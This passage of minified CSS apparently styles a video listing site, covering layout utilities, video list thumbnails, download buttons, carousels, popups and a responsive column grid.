*/body,html{width:100%}body{font-size:14px;line-height:140%;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}body,div,fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}input,select{font-size:12px;vertical-align:middle;border:none}li,ul{list-style-type:none}img{border:0 none}p{margin-bottom:10px}*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{position:relative;padding:0 35px;margin-right:auto;margin-left:auto}.row{position:relative;margin:0;padding:0}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}h1{font-size:36px}h2{font-size:32px}h3{font-size:24px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}h1,h2,h3,h4,h5,h6{font-weight:400;margin-bottom:10px}a,button{text-decoration:none;outline:0;-webkit-tap-highlight-color:transparent}button{border:0}button:hover,input.btn{cursor:pointer}a:active,a:focus,a:hover{text-decoration:none}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.fl{float:left}.fr{float:right}.pr{position:relative}.pa{position:absolute}.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.text-overflow-2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}.text-overflow-3{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical}.content{font-size:16px;line-height:30px;word-wrap:break-word;white-space:normal;word-break:break-all}.font-12{font-size:12px}.font-13{font-size:13px}.font-14{font-size:14px}.font-15{font-size:15px}.font-16{font-size:16px!important}.font-18{font-size:18px!important}.font-20{font-size:20px!important}.font-22{font-size:22px!important}.font-24{font-size:24px!important}.font-25{font-size:24px!important}.font-40{font-size:40px!important}.font-bold{font-weight:700}.font-fff{color:#fff}img{border:0;vertical-align:middle}.img-circle{border-radius:50%}.img-rounded{border-radius:5px}.img-thumbnail{padding:5px;border-radius:5px}.img-responsive{max-width:100%}.img-thumb{width:220px}.content img{display:block;max-width:100%}select{cursor:pointer;border:none;outline:0}input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}input.btn,input.form-control{outline:0;-webkit-appearance:none}input[type=checkbox]{vertical-align:-2px}.form-control{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;display:block;width:100%;height:42px;padding:0 10px;font-size:14px;color:rgba(0,0,0,.5);line-height:20px;border-radius:8px;background:rgba(204,204,204,.28);border:none}textarea.form-control{height:auto;padding:10px}.form-control.verify{width:90px;height:35px;text-align:center;margin-right:10px;display:inline-block;border:1px solid rgba(0,0,0,.2)}.comment-box .form-control.verify{border-radius:4px}.p0{padding:0!important}.p10{padding:10px!important}.p20{padding:20px!important}.p30{padding:30px!important}.pb10{padding-bottom:10px!important}.pb0{padding-bottom:0!important}.pb8{padding-bottom:8px!important}.pt0{padding-top:0!important}.pl0{padding-left:0!important}.pr0{padding-right:0!important}.pt10{padding-top:10px!important}.pr10{padding-right:10px!important}.pl10{padding-left:10px!important}.pb15{padding-bottom:15px!important}.pt15{padding-top:15px!important}.pb20{padding-bottom:20px!important}.pr20{padding-right:20px!important}.pt20{padding-top:20px!important}.pb30{padding-bottom:30px!important}.pt30{padding-top:30px!important}.pt50{padding-top:50px!important}.mb0{margin-bottom:0!important}.mb10{margin-bottom:10px!important}.mt10{margin-top:10px!important}.mb15{margin-bottom:15px!important}.mt15{margin-top:15px!important}.mb20{margin-bottom:20px!important}.mt20{margin-top:20px!important}.mb30{margin-bottom:30px!important}.mt30{margin-top:30px!important}.mt40{margin-top:40px!important}.m10{margin-left:0!important}.mr0{margin-right:0!important}.mr10{margin-right:10px!important}.mr20{margin-right:20px!important}.mr30{margin-right:30px!important}.m30{margin:30px!important}.spot{display:inline-block;margin-right:5px;width:8px;height:8px;background-color:#fff;border-radius:50%;border:2px solid}.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}.top-line:before{border-top:1px solid}.bottom-line:after{border-bottom:1px solid}.top-line-dot:before{border-top:1px dotted}.bottom-line-dot:before{border-bottom:1px dotted}.border{border:1px solid}.border-2x{border:2px solid}.border-3x{border:3px solid}.border-4x{border:4px solid}.border-5x{border:5px solid}.div-border{border:3px solid #fff;border-image:linear-gradient(180deg,rgba(125,18,255,.6),rgba(255,255,255,.6));border-image-slice:8;clip-path:inset(0 round 6px)}.radius-2{border-radius:2px}.radius-4{border-radius:4px}.radius-6{border-radius:6px}.radius-14{border-radius:14px}.radius-50{border-radius:50%}.badge{display:inline-block;margin-right:10px;width:18px;height:18px;text-align:center;line-height:18px;border-radius:2px;font-size:12px}.badge-radius{border-radius:50%}.btn{display:inline-block;padding:8px 30px;font-size:12px}.btn.btn-xs{padding:4px 15px}.btn.btn-sm{padding:6px 20px}.btn.btn-md{padding:8px 25px}.btn.btn-lg{padding:12px 30px}.btn.btn-block{display:block;width:100%;padding-left:5px;padding-right:5px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.btn.disabled{cursor:not-allowed}.nav{position:relative}.nav>li{float:left}.nav-head>li,.nav-tabs>li{margin-top:5px;margin-right:10px}.nav-head>li>a{padding-bottom:8px;font-size:15px}.nav-tabs>li>a{padding:5px 15px}.nav-tabs>li.active>a{font-style:normal;font-size:15px;padding:5px 15px;border-radius:50px}.nav-tabs>li .dropdown-box{background-color:#fff;margin-left:-50px;padding-top:0;border-radius:8px}.nav-tabs>li .dropdown-box .item{width:100px;text-align:center}.nav-tabs>li .dropdown-box .item li{padding:5px}.nav-tag>li{margin-left:10px}.nav-tag>li>a{display:inline-block;padding:0 10px;height:25px;line-height:23px;font-size:14px;border-radius:20px}.nav-text>li{line-height:30px}.nav-text>li.active>a{color:#f80}.nav-page{margin-left:10px}.nav-page>li{margin-left:5px}.nav-page>li>a{display:inline-block;font-size:14px;padding:0 6px;height:25px;line-height:23px}.nav-page>li:first-child{margin-left:0}.nav-page>li:first-child>a{border-radius:4px 0 0 4px}.nav-page>li:last-child>a{border-radius:0 4px 4px 0}.nav-btn>li{margin-right:15px;margin-bottom:15px}.nav-btn>li a{padding:8px 12px;border-radius:5px}.pic-tag{position:absolute;z-index:99;padding:2px 5px;font-size:12px;border-radius:2px}.pic-tag-top{top:5px;left:5px}.pic-tag-left{bottom:5px;left:5px}.pic-tag-bottom{bottom:5px;right:5px}.pic-tag-right{top:5px;right:5px}.pic-tag-h{left:0;top:0;padding:2px 8px;border-radius:0 0 8px 0}.pic-tag-lg{padding:4px 10px}.pic-text{display:block;width:100%;position:absolute;z-index:99;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.pic-text-silde{padding-bottom:20px;font-size:14px}.pic-text-lg{padding:8px 20px;font-size:14px}.pic-title-top{display:block;width:100%;position:absolute;top:0;left:0;padding:5px 10px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.pic-title-bottom{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.qrcode-box{display:inline-block;position:relative;margin-bottom:10px}.qrcode-box .icon{position:absolute;top:50%;left:50%;margin-top:-12.5px;margin-left:-12.5px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1)}.dropdown{position:relative}.dropdown-box{display:none;position:absolute;z-index:99}.dropdown-box.top{bottom:100%;padding-bottom:10px;left:50%;margin-left:-80px}.dropdown-box.bottom{top:100%;padding-top:10px;left:50%;margin-left:-80px}.dropdown-box.left{left:100%;padding-left:10px;bottom:0}.dropdown-box.right{right:100%;padding-right:10px;bottom:0}.dropdown-box .item{padding:10px;border-radius:8px;width:258px;background-color:#fff}.dropdown-hover{position:relative}.dropdown-hover:hover .dropdown-box{display:block}.open>.dropdown-box{display:block}.myui-layout{position:relative}.myui-panel{position:relative}.myui-panel-box.active{padding:0}.myui-panel__head{position:relative}.myui-panel__head .title{float:left;display:inline-block;margin:0;padding-right:10px}.myui-panel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}.myui-panel__head .title,.myui-panel__head .title a{font-size:20px;font-weight:500;color:#0c0d0f;-webkit-transition:.3s;transition:.3s}.myui-panel__head .more{line-height:40px}.myui-panel__head .operate{position:relative;padding-bottom:5px}.myui-panel__head .operate.open .dropdown-menu{display:block}.myui-vodlist{margin:auto -6px}.myui-vodlist__thumb{display:block;position:relative;background-position:50% 50%!important;background-size:cover!important;overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.1)}.myui-vodlist__thumb.picture{background:0 0;overflow:hidden}.myui-vodlist__thumb.picture img{position:absolute;top:0;left:0;width:100%;height:100%}.myui-vodlist__thumb .play{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background:rgba(0,0,0,.2) url(../img/play.png) center no-repeat;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}.myui-vodlist__thumb .play-v{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}.myui-vodlist__thumb .play.active{opacity:1}.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{opacity:1}.myui-vodlist__thumb .badge{position:absolute;bottom:0;left:0}.myui-vodlist__detail.active{padding:0 10px 10px}.myui-vodlist__detail .title{padding:12px 12px 0 12px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}.myui-vodlist__detail .title a{color:#000}.myui-vodlist__detail .title.active{font-size:16px;margin-bottom:10px}.myui-vodlist__detail .text{font-size:13px;line-height:15px;margin:5px auto 14px 12px}.myui-vodlist__detail .text span{margin-right:12px}.myui-vodlist__detail .text-title{font-size:14px;line-height:18px;margin:11px 0 0;height:36px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.myui-vodlist__text li a{display:block}.myui-vodlist__text.active li a{padding:0 0 15px}.myui-vodlist__text.active li:first-child a{padding-top:0}.myui-vodlist__text.striped li{padding:10px 0 10px}.myui-vodlist__text.striped li a{display:inline-block;padding:0}.myui-vodlist__text.striped .striped-head{padding:10px;border-radius:5px}.myui-vodlist__text .striped-head{font-weight:700}.myui-vodlist__text.to-color li{padding:10px;border-radius:5px}.myui-vodlist__text.to-color li a{padding:0}.myui-vodlist__text.downlist{padding-top:0}.myui-vodlist__text.downlist li{padding:10px 0}.myui-vodlist__text.downlist li .text{line-height:30px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.myui-vodlist__text.downlist li a{display:inline-block;padding:0}.myui-vodlist__text.downlist li a.btn{padding:4px 12px;margin-left:10px}.myui-vodlist__media .detail{width:calc(100% - 100px);padding:0 0 0 10px}.myui-vodlist__media .detail .desc{height:40px}.myui-vodlist__media .detail-side{padding:0 10px 0}.myui-vodlist__media .detail-left{padding:0 20px 0 0}.myui-vodlist__media .detail h4.title{margin:10px 0 10px;font-size:18px;line-height:25px}.myui-vodlist__media .detail h5.title{font-size:15px;height:38px;line-height:20px}.myui-vodlist__screen{padding:10px 0 5px}.myui-vodlist__screen:first-child{padding-top:0}.myui-vodlist__screen:last-child{padding-bottom:0}.myui-vodlist__screen li{float:left;width:25%;margin-bottom:5px}.myui-vodlist__rank li{margin-bottom:10px}.myui-vodlist__rank li:last-child{margin-bottom:0}.myui-link__text li{float:left;margin-right:40px;margin-bottom:10px}.myui-content__list{position:relative}.myui-content__list li{float:left;padding:0!important;border:1px solid rgba(12,13,15,.25);border-radius:8px;margin:0 14px 25px 0}.myui-content__list li.active{border-color:#0c0d0f}.myui-content__list li.active a{color:#0c0d0f}.myui-content__list li a{display:block;padding:10px;font-size:15px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.myui-content__list li .play-btn{margin:0 7px 20px 7px;border:1px solid rgba(12,13,15,.25);border-radius:8px}.myui-content__list li{border:none;margin:0}.myui-play__list li{float:left}.myui-play__list li a{display:block;padding:8px 0;text-align:center}.nav-tabs.active{white-space:nowrap;overflow-y:hidden;overflow-x:hidden;-webkit-overflow-scrolling:touch}.nav-tabs.active:hover{overflow-x:auto;overflow-y:hidden}.nav-tabs li{float:none;display:inline-block;padding:10px 22px;border-radius:8px;border:1px solid #0c0d0f}.nav-tabs li.active{border:none;background:var(--btn-bg)}.myui-down__list li{padding:10px}.myui-down__list li:first-child{margin-top:-20px}.myui-down__list li .text{line-height:30px}.myui-down__list li .operate{float:right}.myui-down__list li .operate .btn{display:inline-block;margin-left:5px;padding:5px 10px}.myui-down__list li .operate .btn:hover{opacity:.8}.myui-down__list li .operate .btn img{vertical-align:-1px}.myui-down__list li .operate .thunder{background-color:#11a5e8;border-color:#11a5e8;color:#fff}.myui-down__list li .operate .bendi{background-color:#096;border-color:#096;color:#fff}.myui-down__list li .operate .copy{background-color:#f90;border-color:#f90;color:#fff}.myui-down__list li .operate .xiaomi{background-color:#ff5722;border-color:#ff5722;color:#fff}.myui-down__list li .operate .thunderkk{background-color:#009688;border-color:#009688;color:#fff}.myui-article__title{margin:0 0 10px;font-size:24px;line-height:30px;font-weight:700}.myui-article__sub{margin-bottom:10px;padding-bottom:10px}.myui-article__content{line-height:30px;font-size:16px}.myui-article__content img{display:block;max-width:100%}.myui-screen__list{position:relative}.myui-screen__list li{float:left}.myui-screen__list li a.btn{padding:5px 12px;font-size:14px}.myui-table{position:relative;width:100%;max-width:100%;border-spacing:0;border-collapse:collapse}.myui-table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid}.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{padding:8px;line-height:25px;vertical-align:top;border-bottom:1px solid}.styu-message__list{position:relative;padding:20px 0}.styu-message__list .avatar{float:left;width:50px;border-radius:50px}.styu-message__list .avatar img{border-radius:50px}.styu-message__list .data{margin-left:60px}.styu-message__list .data .name{margin:0;font-size:15px;font-weight:500}.styu-message__list .data .content{padding:5px 0;line-height:20px;word-wrap:break-word;white-space:normal}.styu-message__list .data .admin,.styu-message__list .data .content{margin:0;font-size:15px;font-weight:500}.styu-message__list.child{margin-top:20px;padding-bottom:0}.myui-msg__form{width:320px;padding:50px;margin:50px auto;box-shadow:0 2px 5px rgba(0,0,0,.1)}.myui-msg__head{margin-bottom:20px}.myui-msg__head .fa{font-size:80px;color:red}.myui-page{margin:30px auto}.myui-page li{display:inline-block;margin-left:10px}.myui-page li .num,.myui-page li a{padding:5px 15px;font-size:16px}.myui-page li a.active{color:#fff;background:var(--btn-bg)}.myui-extra{position:fixed;z-index:999;right:50px;bottom:50px}.myui-extra li{position:relative;padding:15px 10px 0}.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}.myui-extra li a i{font-size:20px}.flickity{position:relative;white-space:nowrap;overflow:hidden}.flickity [class^=col-]{float:none!important;display:inline-block!important}.flickity.dots{padding-bottom:20px}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{position:relative;overflow:hidden;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{opacity:0;position:absolute;top:50%;width:25px;height:50px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}.flickity-prev-next-button.previous{left:0;border-radius:0 6px 6px 0}.flickity-prev-next-button.next{right:0;border-radius:6px 0 0 6px}.flickity-prev-next-button:disabled{opacity:0;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#fff}.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}.flickity-page-dots{position:relative;text-align:center}.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity:hover .flickity-prev-next-button{opacity:1}.flickity.active .flickity-prev-next-button{margin-top:-25px}.flickity.center .flickity-prev-next-button.previous{left:0}.flickity.center .flickity-prev-next-button.next{right:0}.carousel{position:relative}.carousel-control{position:absolute;z-index:99;top:0;bottom:0;display:block;width:50px;height:100%}.carousel-control.left{left:30px}.carousel-control.right{right:30px}.carousel-control .fa{position:absolute;top:50%;margin-top:-25px;display:block;width:50px;height:50px;text-align:center;font-size:30px;line-height:50px;background-color:rgba(0,0,0,.6);color:#fff;border-radius:50%;opacity:.5}.carousel-control:hover .fa{opacity:1}.carousel-indicators{position:absolute;z-index:101}.carousel-indicators-dots{width:100%;bottom:20px;left:0;text-align:center}.carousel-indicators-dots li{display:inline-block;margin:0 5px;width:15px;height:3px;opacity:.25;cursor:pointer}.carousel-indicators-dots li.active{opacity:1}.carousel-indicators-text{z-index:2;top:0;bottom:0;right:150px;width:260px;padding:50px 20px;background-color:rgba(32,32,32,.6)}.carousel-indicators-text li{padding:10px 0;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer}.carousel-indicators-text li:last-child{border-bottom:0}.carousel-indicators-text li .title{margin:0;color:#ccc}.carousel-indicators-text li .text{margin:0;font-size:12px;color:#999}.carousel-indicators-thumb{bottom:20px;left:0;width:100%;text-align:center}.carousel-indicators-thumb li{display:inline-block;margin:0 2px;border:3px solid rgba(255,255,255,.6);box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:2px;overflow:hidden}.popup{position:fixed;z-index:1001;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}.popup.left{left:-100%;top:0}.popup.right{right:-100%;top:0}.popup.top{top:-100%;left:0}.popup.bottom{bottom:-100%;right:0}.popup-visible.left{left:0}.popup-visible.right{right:0}.popup-visible.top{top:0}.popup-visible.bottom{bottom:0}.popup-head{position:relative;padding:10px 20px}.popup-body{position:relative;padding:10px}.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.carousel-inner>.item,.tab-content>.tab-pane{display:none}.carousel-inner>.item.active,.tab-content>.tab-pane.active{display:block}.modal-open{overflow:hidden}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.fade.in{opacity:.5}.autocomplete-suggestions{position:absolute;top:100%;width:100%;z-index:9999;padding:10px;margin-top:5px;border-radius:4px}.autocomplete-suggestion,.autocomplete-suggestions li{padding:5px 0;cursor:pointer}.autocomplete-suggestion:first-child{border-top:0}.mobile-share{position:fixed;z-index:999;top:0;bottom:0;left:0;width:100%;height:100%;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.share-weixin{background:url(../img/share_weixin.png) rgba(0,0,0,.8) no-repeat;background-position:right top 10px;background-size:80%}.share-other{background:url(../img/share_other.png) rgba(0,0,0,.8) no-repeat;background-position:center bottom 10px;background-size:80%}.myui-nav__tabbar{display:none}.hidden{overflow:hidden!important}.relative{position:relative}.fixed{position:fixed}.block{display:block!important}.inline-block{display:inline-block!important}.top-fixed-up{margin-top:0!important}.top-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}.pull-left{float:left!important}.pull-right{float:right!important}.margin-0{margin:0!important}.padding-0{padding:0!important}.margin-t0{margin:0!important}.padding-t0{padding-top:0!important}.margin-b0{margin-bottom:0!important}.padding-b0{padding-top:0!important}.radius-0{border-radius:0!important}.hide,.visible-inline-lg,.visible-inline-md,.visible-inline-mi,.visible-inline-sm,.visible-inline-xs,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none!important}.mask{position:fixed;top:0;left:0;bottom:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.2);animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.fadeInDown{-webkit-animation:fadeInDown .5s .2s ease both;-moz-animation:fadeInDown .5s .2s ease both}.scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.scrollbar::-webkit-scrollbar-thumb{background-color:#ccc}@keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-10px)}100%{opacity:1;-moz-transform:translateY(0)}}.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-pd,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{width:300px}.img-xs-220{width:220px}.img-xs-190{width:190px}.img-xs-160{width:160px}.img-xs-150{width:150px}.img-xs-140{width:140px}.img-xs-130{width:130px}.img-xs-120{width:120px}.img-xs-110{width:110px}.img-xs-100{width:100px}.img-xs-90{width:90px}.img-xs-80{width:80px}.img-xs-70{width:70px}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{width:300px}.img-sm-220{width:220px}.img-sm-190{width:190px}.img-sm-160{width:160px}.img-sm-150{width:150px}.img-sm-140{width:140px}.img-sm-130{width:130px}.img-sm-120{width:120px}.img-sm-110{width:110px}.img-sm-100{width:100px}.img-sm-90{width:90px}.img-sm-80{width:80px}.img-sm-70{width:70px}}@media (min-width:1024px){.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{width:300px}.img-md-220{width:220px}.img-md-190{width:190px}.img-md-160{width:160px}.img-md-150{width:150px}.img-md-140{width:140px}.img-md-130{width:130px}.img-md-120{width:120px}.img-md-110{width:110px}.img-md-100{width:100px}.img-md-90{width:90px}.img-md-80{width:80px}.img-md-70{width:70px}}@media (min-width:1440px){.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{width:300px}.img-lg-220{width:220px}.img-lg-190{width:190px}.img-lg-160{width:160px}.img-lg-150{width:150px}.img-lg-140{width:140px}.img-lg-130{width:130px}.img-lg-120{width:120px}.img-lg-110{w